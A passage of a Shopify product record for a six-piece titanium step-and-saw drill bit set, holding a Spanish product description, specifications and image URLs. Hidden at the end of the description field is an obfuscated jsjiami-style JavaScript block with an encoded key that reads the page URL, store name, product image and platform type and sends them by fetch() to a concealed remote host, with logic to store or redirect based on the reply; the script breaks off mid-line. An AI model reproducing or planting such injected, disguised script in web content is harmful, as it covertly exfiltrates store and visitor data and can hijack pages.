Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"],"featured_image":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","options":["Estilo","Embalaje"],"media":[{"alt":null,"id":28177947525276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028","width":800},{"alt":null,"id":28177947558044,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028","width":800},{"alt":null,"id":28177947590812,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028","width":800},{"alt":null,"id":28177947623580,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028","width":800},{"alt":null,"id":28177947656348,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028","width":800},{"alt":null,"id":28177947689116,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028","width":800},{"alt":null,"id":28177947721884,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-10_a2478224-d602-4d93-a2ec-ec16f95f4ebf.webp?v=1677744028","width":800},{"alt":null,"id":28177947754652,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-8_16f305f4-d6c2-4a8b-ad99-d49d1ce4a4ca.jpg?v=1677744028","width":800},{"alt":null,"id":28177947787420,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_-11_1b7ce7fb-4ec3-4005-8591-f143bab88040.webp?v=1677744028","width":800},{"alt":null,"id":28177947820188,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/Titanium-Plating-Drill-Bit-Set_6pcs_f2c328ba-38b3-47ab-ac80-ba130f5f8c61.webp?v=1677744028","width":800},{"alt":null,"id":28177947852956,"position":11,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/5566_955293f6-6855-4ec7-be38-391904e428b2.webp?v=1677744028","width":720},{"alt":null,"id":28177947885724,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/sydneytag.com\/cdn\/shop\/products\/6655_719bda90-cf3b-4b43-93a5-231c5035c162.webp?v=1677744028","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"text-align: center;\"\u003eEste juego de brocas incluye \u003cstrong\u003e6 brocas individuales. \u003cspan style=\"color: #f26749;\"\u003eEs económico y fácil de almacenar.\u003c\/span\u003e\u003c\/strong\u003e Recubrimiento de titanio es muy adecuado para usar para cortar agujeros en una variedad de materiales, \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eincluyendo acero, latón, madera, plástico, etc.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing01_50a24c9f-c6d1-4ef3-af0d-b033a6619883_480x480.gif?v=1650336491\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eNueva tecnología en material de perforación; acero para rodamientos combinado con un revestimiento de titanio. \u003cstrong\u003eMás capaz y duradero.\u003c\/strong\u003e \u003cstrong\u003e\u003cspan style=\"color: #f26749;\"\u003eEl diseño escalonado hace que el corte de perforación sea preciso y eficiente, \u003c\/span\u003econveniente y ampliamente utilizado.\u003c\/strong\u003e Nuevo diseño y corte más suave, hacer sus edificios \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003eindustriales más perfecto.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCARACTERÍSTICAS PRINCIPALES:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Strong Práctico\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eUn conjunto combinado de 6 especificaciones, brocas de 3 pasos y 3 brocas dentadas, \u003cstrong\u003esatisfacer sus diversas necesidades\u003c\/strong\u003e y \u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003emejorar la eficiencia del trabajo.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-2_480x480.jpg?v=1650335217\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Preciso y Eficiente\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eCombinando la perforación de múltiples rejillas de la broca de pagoda y el borde afilado de la broca dentada para \u003cstrong\u003efacilitar la eliminación de residuos de corte al perforar,\u003c\/strong\u003e evitando que las virutas de hierro o aserrín se dispersen, \u003cstrong\u003ehace que el corte de perforación sea más rápido, más preciso, más suave y más eficiente.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-3_480x480.jpg?v=1650335262\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Durable en Uso\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eHecho de acero para rodamientos de alta calidad, superficie chapada en titanio, \u003cstrong\u003eantioxidante, sin óxido, resistente al desgaste, larga vida útil.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-4_480x480.jpg?v=1650335690\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #f26749;\"\u003e\u003cstrong\u003e►Fácil de Transportar\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEl tamaño de taladro más comúnmente utilizado,\u003c\/strong\u003e ligero y pequeño no ocupan espacio, Se puede almacenar en su caja de herramientas y utilizar en cualquier momento y en cualquier lugar, \u003cstrong\u003econveniente y rápido.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-5_480x480.jpg?v=1650335710\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e►Amplia Aplicación\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eRecubrimiento de titanio asegura cortar \u003cstrong\u003efácilmente a través de láminas de acero, láminas de aluminio,\u003c\/strong\u003e cobre y plástico y tablero de madera, \u003cstrong\u003ey muchos otros tipos de facilidad de chapa,\u003c\/strong\u003e Incluyendo azulejos, hormigón, baldosas, ladrillo, madera, plástico, vidrio, mampostería, etc.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-6_480x480.jpg?v=1650335747\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eModo de Empleo:\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing05_480x480.jpg?v=1650336093\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e- Conecte la broca al taladro eléctrico\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Utilice otras herramientas para medir el diámetro del tamaño del agujero requerido.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- A continuación, seleccione el tamaño correspondiente de la broca escalonada\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e- Instale la broca escalonada correctamente en el taladro eléctrico, y finalmente apunte a la posición del agujero objetivo, que es perpendicular a la pieza de trabajo, y luego comience a taladrar al tamaño requerido.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/Titanium-Plating-Drill-Bit-Set_6pcs_-7_480x480.jpg?v=1650335770\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEspecificaciones:\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial:\u003c\/strong\u003e Acero para Rodamientos\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePeso:  En caja\u003c\/strong\u003e: 400g，\u003cstrong\u003eEn bolsa\u003c\/strong\u003e: 240\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTamaño: \u003c\/strong\u003eBroca Escalonada：4-12，4-20，4-32\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing02_480x480.jpg?v=1650335959\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eBroca Dentada：3mm,6mm,8mm\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/listing03_480x480.jpg?v=1650335984\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eEl Paquete Contiene: \u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e1 * Juego de Brocas de Titanio（6pcs）\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cstrong\u003eConsejo Caliente:\u003c\/strong\u003e Estimado comprador, debido al efecto de iluminación, el brillo del monitor, la medición manual, etc, podría haber algunas ligeras diferencias en el color y el tamaño entre la foto y el artículo real. ¡Sinceramente esperamos que usted pueda entender! Muchas gracias.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wszC1g\/LzE3FQlKyUzQ0uDlBSDFDNDcxNjE4OkJKPEFAsLYxMjs+QUI8MUE6VaAEI1GLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else 